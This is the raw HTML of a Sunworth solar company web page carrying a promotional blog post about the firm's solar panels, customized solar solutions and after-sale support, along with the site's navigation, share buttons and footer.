id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="13px" data-margin-bottom="13px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.sunworthsolar.com/" >

						<!-- standard logo -->
			<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 1x, https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 2x" width="320" height="49" style="max-height:49px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png 1x" width="196" height="48" alt=" Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-classic-main-menu" class="fusion-menu"><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1701"  data-item-id="1701"><a  href="https://www.sunworthsolar.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350 fusion-megamenu-menu"  data-item-id="3350"><a  href="https://www.sunworthsolar.com/product/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-4766"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-panel/">Solar Panel</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-2" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-panel/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/主图.png" class="image wp-image-6570  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4767"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4767 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/">Solar Power Storage System</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-3" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/SW-SESS15KWh.jpg" class="image wp-image-6457  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/lithium-battery/">Lithium Battery</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-4" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/lithium-battery/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2022/09/003Lithium-Battery.png" class="image wp-image-4800  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"  data-item-id="1708"><a  href="https://www.sunworthsolar.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-3389"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"  data-item-id="3389"><a  href="https://www.sunworthsolar.com/solution/" class="fusion-bar-highlight"><span class="menu-text">Solution</span></a></li><li  id="menu-item-2447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2447 fusion-dropdown-menu"  data-item-id="2447"><a  href="https://www.sunworthsolar.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-5201"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/blogs/" class="fusion-bar-highlight"><span>Blogs</span></a></li><li  id="menu-item-4097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/company-news/" class="fusion-bar-highlight"><span>Company News</span></a></li><li  id="menu-item-4098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/industry-news/" class="fusion-bar-highlight"><span>Industry News</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"  data-item-id="1807"><a  href="https://www.sunworthsolar.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.sunworthsolar.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com/category/industry-news/" class="fusion-breadcrumb-link"><span >Industry News</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth</span></span></div>					</div>
							
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://www.sunworthsolar.com/industry-news/with-sunworths-dependable-solar-panel-solutions-you-can-make-the-switch-to-solar-power-with-confidence/" rel="prev">Previous</a>			<a href="https://www.sunworthsolar.com/industry-news/switch-to-solar-with-confidence-how-sunworth-provides-reliable-solar-panel-solutions/" rel="next">Next</a>		</div>
	
					<article id="post-5728" class="post post-5728 type-post status-publish format-standard has-post-thumbnail hentry category-industry-news">
										<span class="entry-title" style="display: none;">Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png" data-rel="iLightbox[gallery5728]" title="" data-title="图片2" data-caption="" aria-label="图片2">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="600" height="400" src="https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>One of the most often used renewable energy sources in the world is quickly rising to prominence is solar electricity. It&#8217;s hardly surprising that more and more people are turning to solar power solutions, given its many advantages, including financial savings and environmental preservation. Look no further than <a href="https://www.sunworthsolar.com/"><u>Sunworth</u></a> if you&#8217;re seeking for a dependable supplier of high-quality <a href="https://www.sunworthsolar.com/solution/"><u>solar panel solutions</u></a>.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-5641 aligncenter" src="https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png" alt="" width="600" height="400" /></p>
<p>&nbsp;</p>
<p><strong><b>Offering All Types of Solar Power Solutions for Over 10 Years</b></strong></p>
<p><strong><b> </b></strong></p>
<p>Sunworth offers over ten years of expertise offering a variety of solar power options, including off-grid and on-grid, residential and commercial, and residential and business. With years of expertise developing, installing, and maintaining solar power systems, our team of experts makes sure that our customers get the greatest support and options.</p>
<p>&nbsp;</p>
<p><strong><b>Customized solution all-in-one and post-purchase technical support service</b></strong></p>
<p><strong><b> </b></strong></p>
<p>When it comes to solar electricity, each client at Sunworth has specific wants and demands, and we are aware of this. We provide one-stop, specialized solutions that address your unique demands as a result. To choose the ideal solar power system for your residence or place of business, our team of professionals will work directly with you. To design a solution that meets your objectives, we consider variables including location, available space, energy usage, and budget. We provide after-sale technical support services in addition to our specialized solutions to guarantee the reliable running of your solar power facility.</p>
<p>&nbsp;</p>
<p><strong><b>Superior Solar Panels</b></strong></p>
<p>&nbsp;</p>
<p>Solar panels, which transform sunlight into energy, are at the center of every solar power system. At Sunworth, we only utilize solar panels of the finest caliber, which are built to be as durable and efficient as possible. We use cutting-edge technology to build our solar panels, and we put them through a thorough testing process to make sure they work and satisfy the highest requirements.</p>
<p>&nbsp;</p>
<p><strong><b>Environmental protection and cost reduction</b></strong></p>
<p><strong><b> </b></strong></p>
<p>A solar power plant may reduce electricity costs while simultaneously addressing energy shortages. It is the finest energy alternative for protecting the environment and the economy. You may benefit from solar energy&#8217;s long-term cost savings and environmental advantages by choosing a solar power system from Sunworth.</p>
<p>&nbsp;</p>
<p><strong><b>Conclusion</b></strong></p>
<p>&nbsp;</p>
<p>Sunworth is your go-to supplier for high-quality solar panel solutions. We can assist you in harnessing the power of the sun for a cleaner, greener future thanks to our more than ten years of expertise in delivering a variety of solar power solutions, one-stop, customized solutions, and after-sale technical support services. To find out more about how we can assist you in achieving your sustainable energy objectives, get in touch with us now.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-08-09T09:24:27+08:00</span><span>August 9th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://www.sunworthsolar.com/category/industry-news/" rel="category tag">Industry News</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F&amp;t=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" href="https://twitter.com/share?text=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F&amp;title=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth&amp;summary=One%20of%20the%20most%20often%20used%20renewable%20energy%20sources%20in%20the%20world%20is%20quickly%20rising%20to%20prominence%20is%20solar%20electricity.%20It%27s%20hardly%20surprising%20that%20more%20and%20more%20people%20are%20turning%20to%20solar%20power%20solutions%2C%C2%A0given%20its%20many%20advantages%2C%20including%20financial%20sav" target="_blank" rel="nofollow" data-placement="top" data-title="linkedin" data-toggle="tooltip" title="linkedin"><span class="screen-reader-text">linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" href="http://reddit.com/submit?url=https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/&amp;title=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth" target="_blank" rel="nofollow" data-placement="top" data-title="reddit" data-toggle="tooltip" title="reddit"><span class="screen-reader-text">reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F" target="_blank" rel="nofollow" data-placement="top" data-title="whatsapp" data-toggle="tooltip" title="whatsapp"><span class="screen-reader-text">whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F&amp;name=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth&amp;description=One%20of%20the%20most%20often%20used%20renewable%20energy%20sources%20in%20the%20world%20is%20quickly%20rising%20to%20prominence%20is%20solar%20electricity.%20It%26%2339%3Bs%20hardly%20surprising%20that%20more%20and%20more%20people%20are%20turning%20to%20solar%20power%20solutions%2C%C2%A0given%20its%20many%20advantages%2C%20including%20financial%20savings%20and%20environmental%20preservation.%20Look%20no%20further%20than%20Sunworth%C2%A0if%20you%26%2339%3Bre%20seeking%20for%20a%20dependable%20supplier" target="_blank" rel="nofollow" data-placement="top" data-title="tumblr" data-toggle="tooltip" title="tumblr"><span class="screen-reader-text">tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F&amp;description=One%20of%20the%20most%20often%20used%20renewable%20energy%20sources%20in%20the%20world%20is%20quickly%20rising%20to%20prominence%20is%20solar%20electricity.%20It%26%2339%3Bs%20hardly%20surprising%20that%20more%20and%20more%20people%20are%20turning%20to%20solar%20power%20solutions%2C%C2%A0given%20its%20many%20advantages%2C%20including%20financial%20savings%20and%20environmental%20preservation.%20Look%20no%20further%20than%20Sunworth%C2%A0if%20you%26%2339%3Bre%20seeking%20for%20a%20dependable%20supplier&amp;media=https%3A%2F%2Fwww.sunworthsolar.com%2Fwp-content%2Fuploads%2F2023%2F05%2F%E5%9B%BE%E7%89%872.png" target="_blank" rel="nofollow" data-placement="top" data-title="pinterest" data-toggle="tooltip" title="pinterest"><span class="screen-reader-text">pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fyour-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth%2F&amp;title=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth&amp;description=One%20of%20the%20most%20often%20used%20renewable%20energy%20sources%20in%20the%20world%20is%20quickly%20rising%20to%20prominence%20is%20solar%20electricity.%20It%26%2339%3Bs%20hardly%20surprising%20that%20more%20and%20more%20people%20are%20turning%20to%20solar%20power%20solutions%2C%C2%A0given%20its%20many%20advantages%2C%20including%20financial%20savings%20and%20environmental%20preservation.%20Look%20no%20further%20than%20Sunworth%C2%A0if%20you%26%2339%3Bre%20seeking%20for%20a%20dependable%20supplier" target="_blank" rel="nofollow" data-placement="top" data-title="vk" data-toggle="tooltip" title="vk"><span class="screen-reader-text">vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" href="mailto:?subject=Your%20Go-To%20Source%20for%20Top-Notch%20Solar%20Panel%20Solutions%20is%20Sunworth&amp;body=https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
															</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>

<div class="layer-country"><div class="country-trigger-menu is-open"><svg class="svg-icon" viewBox="0 0 20 20"><path fill="#222" d="M15.898,4.045c-0.271-0.272-0.713-0.272-0.986,0l-4.71,4.711L5.493,4.045c-0.272-0.272-0.714-0.272-0.986,0s-0.272,0.714,0,0.986l4.709,4.711l-4.71,4.711c-0.272,0.271-0.272,0.713,0,0.986c0.136,0.136,0.314,0.203,0.492,0.203c0.179,0,0.357-0.067,0.493-0.203l4.711-4.711l4.71,4.711c0.137,0.136,0.314,0.203,0.494,0.203c0.178,0,0.355-0.067,0.492-0.203c0.273-0.273,0.273-0.715,0-0.986l-4.711-4.711l4.711-4.711C16.172,4.759,16.172,4.317,15.898,4.045z"></path></svg></div><div class="country-prev"><svg style="height:20px;width:20px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><path fill="#000000" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></svg></div><div class="country-step layer-country__step-1"><svg role="img" style="height:30px;width:120px" title="molteni"><use xlink:href="#svg-logo_molteni"></use></svg><p>Select your country</p><div class="choose-continent"><a href="#" data-id="as"> Asia </a><a href="#" data-id="af"> Africa </a><a href="#" data-id="oc"> Oceania </a><a href="#" data-id="eu"> Europe </a><a href="#" data-id="na"> North America </a><a href="#" data-id="sa"> South America </a></div></div><div class="country-step layer-country__step-2"><div class="choosen-continent"></div><div class="choosen-select"><svg style="height:15px;width:15px"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-down"></use></svg><select data-placeholder="Choose a country..." class="country-select"><option>Select your country</option></select></div></div></div>
<script>
	jQuery('#menu-item-195').click(function(){
		jQuery('.layer-country').show().animate({'opacity':1},300);
	})
	jQuery('.country-trigger-menu').click(function(){
		jQuery('.layer-country').animate({'opacity':0},300).hide();
	})
</script>


						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">SUNWORTH</h4>			<div class="textwidget"><p>Established in 2008, Dongguan Sunworth Solar Energy Co., Ltd. is a high-tech enterprise engaged in solar product research, development, production and sale. Sunworth is committed to providing global customers with premium quality solar products and professional solar customized one-stop solutions. </p>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="avada-vertical-menu-widget-2" class="fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Menu</h4><style>#avada-vertical-menu-widget-2 ul.menu li a {font-size:14px;}#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }</style><nav id="avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu click left no-border" aria-label="Secondary Navigation: Menu"><ul id="menu-footmenu" class="menu"><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3544"><a href="https://www.sunworthsolar.com/"><span class="link-text">Home</span><span class="arrow"></span></a></li><li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.sunworthsolar.com/product/"><span class="link-text">Products</span><span class="arrow"></span></a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.sunworthsolar.com/about/"><span class="link-text">About</span><span class="arrow"></span></a></li><li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.sunworthsolar.com/solution/"><span class="link-text">Solution</span><span class="arrow"></span></a></li><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3643"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">News</span><span class="arrow"></span></a><ul class="sub-menu"><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.sunworthsolar.com/industry-news/"><span class="link-text">Industry news</span><span class="arrow"></span></a></li><li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.sunworthsolar.com/company-news/"><span class="link-text">Company news</span><span class="arrow"></span></a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.sunworthsolar.com/contact-us/"><span class="link-text">Contact</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Us</h4>
		<div class="contact-info-container">
							<p class="address">NO.423-1,FENXI ROAD,WANJIANG DISTRICT,DONGGUAN CITY,GUANGDONG PROVINCE,P.R CHINA</p>
			
							<p class="phone">Phone: +86-0769-23320882</p>
			
			
			
